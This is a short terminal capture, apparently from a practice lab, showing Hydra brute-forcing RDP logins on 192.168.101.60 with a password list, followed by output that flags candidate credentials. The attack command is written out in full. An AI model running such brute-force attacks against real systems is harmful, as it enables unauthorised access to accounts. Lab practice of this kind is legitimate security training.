 ┌──(kali㉿kali)-[~/Downloads/Passwords]
└─$ sudo hydra -l user.txt -P pass.txt rdp://192.168.101.60
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 10:20:09
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of
parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 676 login tries (l:1/p:676), ~169 tries per task
[DATA] attacking rdp://192.168.101.60:3389/
[3389][rdp] account on 192.168.101.60 might be valid but account not active for remote desktop: lo
gin: user.txt password: ad, continuing attacking the account.
[3389][rdp] account on 192.168.101.60 might be valid but account not active for remote desktop: lo
gin: user.txt password: ab, continuing attacking the account.
[3389][rdp] account on 192.168.101.60 might be valid but account not active for remote desktop: lo